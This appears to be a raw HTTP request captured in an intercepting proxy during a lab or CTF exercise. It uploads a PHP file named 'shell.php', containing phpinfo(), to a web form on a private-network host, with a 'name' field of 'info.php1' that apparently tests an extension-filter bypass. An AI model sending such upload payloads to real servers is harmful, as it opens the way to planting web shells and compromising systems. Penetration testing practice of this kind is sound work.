 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15381873753199966911557755357
Content-Length: 371
Origin: http://192.168.110.11:8080
Connection: close
Referer: http://192.168.110.11:8080/index.php
Upgrade-Insecure-Requests: 1
-----------------------------15381873753199966911557755357
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------15381873753199966911557755357
Content-Disposition: form-data; name="name"
info.php1
-----------------------------15381873753199966911557755357--